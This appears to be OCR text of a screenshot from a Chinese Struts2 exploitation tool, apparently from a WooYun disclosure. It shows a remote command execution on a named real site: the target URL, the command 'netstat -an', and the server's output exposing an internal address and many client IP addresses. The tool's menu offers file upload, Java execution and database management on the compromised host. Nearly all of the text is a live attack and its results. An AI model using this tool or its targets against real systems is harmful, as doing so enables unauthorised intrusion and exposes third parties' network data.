 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://online.baihe.com/opt/webimlive.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程...
命令: netstat -an 执行 回显
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:38080 0.0.0.0:* LISTEN
tcp 0 0 10.10.10.62:38080 112.111.129.28:39057 SYN_RECV
tcp 0 0 10.10.10.62:38080 115.220.207.88:36038 SYN_RECV
tcp 0 0 10.10.10.62:38080 59.42.87.84:10462 SYN_RECV
tcp 0 0 10.10.10.62:38080 117.72.176.186:42961 SYN_RECV
tcp 0 0 10.10.10.62:38080 114.81.212.41:50138 SYN_RECV
tcp 0 0 10.10.10.62:38080 110.251.45.185:12990 SYN_RECV
tcp 0 0 10.10.10.62:38080 58.242.43.67:30716 SYN_RECV
tcp 0 0 10.10.10.62:38080 14.107.178.116:50891 SYN_RECV
tcp 0 0 10.10.10.62:38080 113.75.235.234:49343 SYN_RECV
tcp 0 0 10.10.10.62:38080 123.119.102.196:29219 SYN_RECV
tcp 0 0 10.10.10.62:38080 123.126.88.248:61073 SYN_RECV
tcp 0 0 10.10.10.62:38080 218.79.153.251:52332 SYN_RECV
tcp 0 0 10.10.10.62:38080 117.72.151.197:5246 SYN_RECV
tcp 0 0 10.10.10.62:38080 218.31.55.2:5937 SYN_RECV
tcp 0 0 10.10.10.62:38080 175.148.160.131:36677 SYN_RECV
tcp 0 0 10.10.10.62:38080 180.245.228.110:11486 SYN_RECV
tcp 0 0 10.10.10.62:38080 222.210.174.122:65241 SYN_RECV
tcp 0 0 10.10.10.62:38080 210.72.215.189:2038 SYN_RECV
tcp 0 0 10.10.10.62:38080 119.190.105.145:14789 SYN_RECV
tcp 0 0 10.10.10.62:38080 183.1.211.5:3918 SYN_RECV
tcp 0 0 10.10.10.62:38080 58.219.28.237:25938 SYN_RECV
tcp 0 0 10.10.10.62:38080 117.86.113.70:33749 SYN_RECV
tcp 0 0 10.10.10.62:38080 61.47.146.20:50928 SYN_RECV
tcp 0 0 10.10.10.62:38080 111.192.20.230:56467 SYN_RECV
tcp 0 0 10.10.10.62:38080 116.9.84.56:5162 SYN_RECV
tcp 0 0 10.10.10.62:38080 222.41.109.74:38070 SYN_RECV
tcp 0 0 10.10.10.62:38080 14.18.29.113:10032 SYN_RECV
www.wooyun.org